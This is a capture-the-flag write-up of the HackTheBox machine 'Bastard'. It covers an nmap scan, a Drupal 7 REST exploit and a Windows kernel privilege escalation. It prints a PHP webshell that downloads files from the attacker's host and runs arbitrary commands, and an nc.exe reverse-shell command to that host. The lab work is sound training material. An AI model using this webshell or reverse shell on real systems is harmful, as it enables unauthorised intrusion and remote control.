HackTheBox | Bastard
- 3 minsOverview
Bastard is a medium Windows HackTheBox machine Bastard that requires some knowledge of PHP in order to modify and use the proof of concept required for initial entry. This machine demonstrates the potential severity of vulnerabilities in content management systems.
Nmap
nmap -A -T4 10.10.10.9
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-13 10:25 +01
Nmap scan report for 10.10.10.9
Host is up (0.14s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to Bastard | Bastard
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
As always let’s start checking the port 80 :

Heem, this web app is running Drupal 7 :

The changelog.txt file shows us the exacte version :
https://www.exploit-db.com/exploits/41564
As specified in the exploit above, I checked the /rest_endpoint but it says not found!

Then I checked just the /rest and it does exist :

Running the exploit triggers an error, so I needed to install the php-curl :

sudo apt-get install php-curl
https://gist.github.com/devzspy/a85856e6f17eeefb328b2c37810db6f6

And I used the php shell above to upload a webshell :
$phpCode = <<<'EOD'
<?php
if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.24/" . $_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
};
?>
EOD;

Also I adjusted the exploit to make it work for me :

And the webshell is uploaded successfully :


Let’s get a reverse shell on my machine :
nc.exe -e cmd.exe 10.10.14.24 9999


And now I am in as iusr user :
User flag

I can read the user flag easily :
PE

Checking the whoami /priv we see that SeImpersonatePrivilege is Enabled, so I thought about the JuicyPotato!

But unfortunately it didn’t work!

So I run the exploit suggester :
python2 windows-exploit-suggester.py --database 2024-01-12-mssb.xls --systeminfo systeminfo.txt
And it is our friend MS10-059 again!
https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS10-059


Running the exploit gives us a SYSTEM shell :
And now we can read the root flag !

MACHINE PWNED!
And that was it, I hope you enjoyed the writeup. If you have any questions you can Contact Me.
Happy Hacking!
